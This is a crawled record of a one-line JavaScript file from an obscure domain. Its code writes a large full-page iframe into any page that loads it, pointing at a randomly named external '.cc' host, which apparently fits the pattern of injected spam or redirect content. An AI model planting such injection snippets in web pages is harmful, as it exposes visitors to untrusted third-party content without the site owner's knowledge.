

--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -81
content:
document.writeln("        <iframe src=\'https://600tk-okgs-10.cnhu90dgil.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");